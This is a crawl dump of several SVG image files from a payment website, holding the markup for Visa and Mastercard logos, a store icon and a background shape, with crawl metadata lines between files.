	 id="Layer_1" inkscape:version="0.92.2 5c3e80d, 2017-08-06" sodipodi:docname="visa.svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 659.6 195.4"
	 style="enable-background:new 0 0 659.6 195.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0E4595;}
</style>
<sodipodi:namedview  bordercolor="#666666" borderopacity="1" gridtolerance="10" guidetolerance="10" id="namedview4878" inkscape:current-layer="Layer_1" inkscape:cx="83.333333" inkscape:cy="235.5" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-height="869" inkscape:window-maximized="0" inkscape:window-width="1428" inkscape:window-x="164" inkscape:window-y="478" inkscape:zoom="0.384" objecttolerance="10" pagecolor="#ffffff" showgrid="false">
	</sodipodi:namedview>
<desc  id="desc4869">Created with Sketch.</desc>
<g id="visa" sketch:type="MSLayerGroup">
	<path id="Shape" sketch:type="MSShapeGroup" class="st0" d="M233,195.8L266.4,0h53.4l-33.4,195.8H233L233,195.8z"/>
	<path id="path13" sketch:type="MSShapeGroup" class="st0" d="M479.1,4.2C468.5,0.3,452-4,431.3-4c-52.7,0-89.9,26.6-90.2,64.6
		c-0.3,28.1,26.5,43.8,46.8,53.2c20.8,9.6,27.8,15.7,27.7,24.3c-0.1,13.1-16.6,19.1-31.9,19.1c-21.4,0-32.7-3-50.2-10.3l-6.9-3.1
		l-7.5,43.8c12.5,5.5,35.5,10.2,59.4,10.4c56.1,0,92.5-26.2,92.9-66.9c0.2-22.3-14-39.2-44.8-53.2c-18.6-9.1-30.1-15.1-30-24.3
		c0-8.1,9.7-16.8,30.6-16.8c17.4-0.3,30.1,3.5,39.9,7.5l4.8,2.3L479.1,4.2"/>
	<path id="Path" sketch:type="MSShapeGroup" class="st0" d="M616.4,0h-41.2c-12.8,0-22.3,3.5-27.9,16.2L468,195.6h56
		c0,0,9.2-24.1,11.2-29.4c6.1,0,60.6,0.1,68.3,0.1c1.6,6.9,6.5,29.3,6.5,29.3h49.5L616.4,0L616.4,0z M551,126.4
		c4.4-11.3,21.3-54.7,21.3-54.7c-0.3,0.5,4.4-11.3,7.1-18.7l3.6,16.9c0,0,10.2,46.7,12.4,56.5L551,126.4L551,126.4L551,126.4z"/>
	<path id="path16" class="st0" d="M0.7,0L0,4.1c21.1,5.1,39.9,12.5,56.4,21.7l47.3,169.7l56.5-0.1L244.2,0h-56.5l-52.2,133.5
		l-5.6-27.1c-0.3-0.8-0.5-1.7-0.8-2.5l-18.2-87.3C107.7,4.1,98.3,0.4,86.7,0H0.7z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/mastercard.svg
body_size: 4876
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 2000 1551.2" style="enable-background:new 0 0 2000 1551.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231F20;}
	.st1{fill:#F79410;}
	.st2{fill:#FF5F00;}
	.st3{fill:#EB001B;}
	.st4{fill:#F79E1B;}
</style>
<path class="st0" d="M1960.6,1534.9v4h3.7c0.7,0,1.4-0.2,2-0.5c0.5-0.3,0.8-0.9,0.8-1.5c0-0.6-0.3-1.2-0.8-1.5
	c-0.6-0.4-1.3-0.5-2-0.5L1960.6,1534.9L1960.6,1534.9z M1964.4,1532.1c1.6-0.1,3.2,0.4,4.5,1.3c1.1,0.9,1.6,2.2,1.6,3.5
	c0,1.2-0.4,2.3-1.3,3.1c-1,0.9-2.3,1.4-3.6,1.5l5,5.7h-3.8l-4.6-5.7h-1.5v5.7h-3.2v-15.1L1964.4,1532.1L1964.4,1532.1z
	 M1963.4,1552.4c1.7,0,3.4-0.3,4.9-1c1.5-0.6,2.8-1.6,4-2.7c1.2-1.1,2.1-2.5,2.7-4c1.3-3.2,1.3-6.7,0-9.9c-0.6-1.5-1.6-2.8-2.7-4
	c-1.2-1.1-2.5-2.1-4-2.7c-1.6-0.6-3.2-1-4.9-0.9c-1.7,0-3.4,0.3-5,0.9c-1.5,0.6-2.9,1.6-4.1,2.7c-3.6,3.7-4.7,9.2-2.7,14
	c0.6,1.5,1.5,2.9,2.7,4c1.2,1.2,2.6,2.1,4.1,2.7C1959.9,1552.2,1961.6,1552.5,1963.4,1552.4 M1963.4,1523.5c4.4,0,8.6,1.7,11.8,4.8
	c1.5,1.5,2.7,3.2,3.5,5.2c1.7,4,1.7,8.6,0,12.7c-0.8,1.9-2,3.7-3.5,5.2c-1.5,1.5-3.3,2.7-5.3,3.5c-2,0.9-4.3,1.3-6.5,1.3
	c-2.3,0-4.5-0.4-6.6-1.3c-2-0.8-3.8-2-5.3-3.5c-1.5-1.5-2.7-3.4-3.5-5.4c-1.7-4-1.7-8.6,0-12.7c0.8-1.9,2-3.7,3.5-5.2
	c1.5-1.5,3.3-2.7,5.3-3.5c2.1-0.9,4.3-1.3,6.6-1.3 M432.2,1465.1c0-28.8,18.9-52.6,49.8-52.6c29.5,0,49.4,22.7,49.4,52.6
	s-19.9,52.6-49.4,52.6C451.1,1517.7,432.2,1494,432.2,1465.1 M565,1465.1V1383h-35.7v20c-11.3-14.8-28.5-24.1-51.8-24.1
	c-46,0-82.1,36.1-82.1,86.2s36.1,86.2,82.1,86.2c23.3,0,40.5-9.3,51.8-24.1v19.9H565L565,1465.1L565,1465.1z M1771,1465.1
	c0-28.8,18.9-52.6,49.8-52.6c29.6,0,49.4,22.7,49.4,52.6s-19.9,52.6-49.4,52.6C1789.9,1517.7,1771,1494,1771,1465.1 M1903.9,1465.1
	v-148h-35.7v85.9c-11.3-14.8-28.5-24.1-51.8-24.1c-46,0-82.1,36.1-82.1,86.2s36.1,86.2,82.1,86.2c23.3,0,40.5-9.3,51.8-24.1v19.9
	h35.7V1465.1z M1008,1410.9c23,0,37.8,14.4,41.5,39.8h-85.2C968.2,1427,982.6,1410.9,1008,1410.9 M1008.7,1378.9
	c-48.1,0-81.8,35-81.8,86.2c0,52.2,35,86.2,84.1,86.2c24.7,0,47.4-6.2,67.3-23l-17.5-26.4c-13.8,11-31.3,17.2-47.8,17.2
	c-23,0-43.9-10.7-49.1-40.2h121.9c0.3-4.4,0.7-8.9,0.7-13.7C1086.3,1413.9,1054.6,1378.9,1008.7,1378.9 M1439.6,1465
	c0-28.8,18.9-52.6,49.8-52.6c29.5,0,49.4,22.7,49.4,52.6s-19.9,52.6-49.4,52.6C1458.5,1517.6,1439.6,1493.9,1439.6,1465
	 M1572.5,1465v-82h-35.7v20c-11.4-14.8-28.5-24.1-51.8-24.1c-46,0-82.1,36.1-82.1,86.2s36.1,86.2,82.1,86.2
	c23.3,0,40.5-9.3,51.8-24.1v19.9h35.7L1572.5,1465L1572.5,1465z M1238,1465c0,49.8,34.7,86.2,87.6,86.2c24.7,0,41.2-5.5,59-19.6
	l-17.1-28.8c-13.4,9.6-27.5,14.8-43,14.8c-28.5-0.3-49.4-20.9-49.4-52.6s20.9-52.2,49.4-52.6c15.5,0,29.6,5.2,43,14.8l17.1-28.8
	c-17.8-14.1-34.3-19.6-59-19.6C1272.7,1378.9,1238,1415.2,1238,1465 M1698.1,1378.9c-20.6,0-34,9.6-43.3,24.1V1383h-35.4v164.1h35.7
	v-92c0-27.2,11.7-42.2,35-42.2c7.6-0.1,15.2,1.3,22.3,4.1l11-33.6C1715.7,1380.3,1705.4,1378.9,1698.1,1378.9 M741.5,1396.1
	c-17.2-11.3-40.8-17.2-66.9-17.2c-41.6,0-68.3,19.9-68.3,52.5c0,26.8,19.9,43.3,56.6,48.4l16.9,2.4c19.6,2.8,28.8,7.9,28.8,17.2
	c0,12.7-13,19.9-37.4,19.9c-24.7,0-42.6-7.9-54.6-17.2l-16.8,27.8c19.6,14.4,44.3,21.3,71.1,21.3c47.4,0,74.9-22.3,74.9-53.6
	c0-28.8-21.6-43.9-57.3-49.1l-16.8-2.4c-15.5-2-27.8-5.1-27.8-16.1c0-12,11.7-19.2,31.2-19.2c21,0,41.2,7.9,51.2,14.1L741.5,1396.1
	L741.5,1396.1z M1202,1378.9c-20.6,0-34,9.6-43.2,24.1v-20h-35.4v164.1h35.7v-92c0-27.2,11.7-42.2,35-42.2
	c7.6-0.1,15.2,1.3,22.3,4.1l11-33.6C1219.5,1380.3,1209.2,1378.9,1202,1378.9 M897.4,1383h-58.4v-49.8H803v49.8h-33.3v32.6H803v74.9
	c0,38.1,14.8,60.8,57,60.8c15.5,0,33.3-4.8,44.7-12.7l-10.3-30.6c-10.7,6.2-22.3,9.3-31.6,9.3c-17.8,0-23.7-11-23.7-27.5v-74.2h58.4
	L897.4,1383z M363.9,1547.2v-103c0-38.8-24.7-64.9-64.6-65.2c-21-0.3-42.6,6.2-57.7,29.2c-11.3-18.2-29.2-29.2-54.2-29.2
	c-17.5,0-34.7,5.2-48.1,24.4V1383h-35.7v164.1h36v-91c0-28.5,15.8-43.6,40.2-43.6c23.7,0,35.7,15.4,35.7,43.3v91.3h36.1v-91
	c0-28.5,16.5-43.6,40.2-43.6c24.4,0,36,15.4,36,43.3v91.3L363.9,1547.2z"/>
<path class="st1" d="M1980.9,1001.2v-24h-6.2l-7.2,16.5l-7.2-16.5h-6.3v24h4.4v-18.1l6.8,15.6h4.6l6.8-15.6v18.1H1980.9
	L1980.9,1001.2z M1941.3,1001.2v-19.9h8v-4h-20.4v4h8v19.9L1941.3,1001.2L1941.3,1001.2z"/>
<path class="st2" d="M1270.6,1104.2H729.7v-972h540.9L1270.6,1104.2z"/>
<path class="st3" d="M764,618.2c0-197.2,92.3-372.8,236.1-486C891.3,46.4,756.7-0.2,618.1,0C276.7,0,0,276.8,0,618.2
	s276.7,618.2,618.1,618.2c138.6,0.2,273.2-46.4,382-132.2C856.3,991,764,815.4,764,618.2"/>
<path class="st4" d="M2000.2,618.2c0,341.4-276.7,618.2-618.1,618.2c-138.6,0.2-273.2-46.4-382-132.2
	c143.8-113.2,236.1-288.8,236.1-486s-92.3-372.8-236.1-486C1108.9,46.4,1243.6-0.2,1382.2,0C1723.5,0,2000.2,276.8,2000.2,618.2"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/assets/images/store.svg
body_size: 916
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33 38" style="enable-background:new 0 0 33 38;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.73;stroke-linejoin:round;}
</style>
<g>
	<path class="st0" d="M24.5,8.8H0.8v3.9c0,2.4,1.8,4.3,4,4.3h0.1c1.7,0,3.3-1.2,3.8-3c0.5,1.8,2.1,3,3.8,3h0.1
		c1.8,0,3.4-1.3,3.9-3.3c0.4,1.9,2,3.3,3.9,3.3h0.1c1.7,0,3.3-1.2,3.8-3c0.5,1.8,2.1,3,3.8,3h0.1c2.2,0,4-1.9,4-4.3V8.8H24.5z"/>
	<polyline class="st0" points="29.5,16.8 29.5,37.1 3.6,37.1 3.6,16.8 	"/>
	<polyline class="st0" points="32.2,8.7 27.6,1 5.5,1 0.7,8.7 	"/>
	<polyline class="st0" points="11.8,37.1 11.8,25 20.4,25 20.4,37.1 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/themes/paylate/assets/images/bg_oldi_1.svg
body_size: 537
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 2118.4"><defs><style>.cls-1{fill:#eef0f0;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><g id="Слой_2-2" data-name="Слой 2"><g id="Слой_1-2-2" data-name="Слой 1-2"><path class="cls-1" d="M0,2104.51v-39.93c40.19-8.51,105.37-14,179-14s138.89,5.53,179,14.08v39.87c-35.89,7.63-91.85,12.87-156,13.9H155.84c-64-1-119.91-6.28-155.84-13.89"/><rect class="cls-1" width="357.99" height="2090.32"/></g></g></g></g></svg>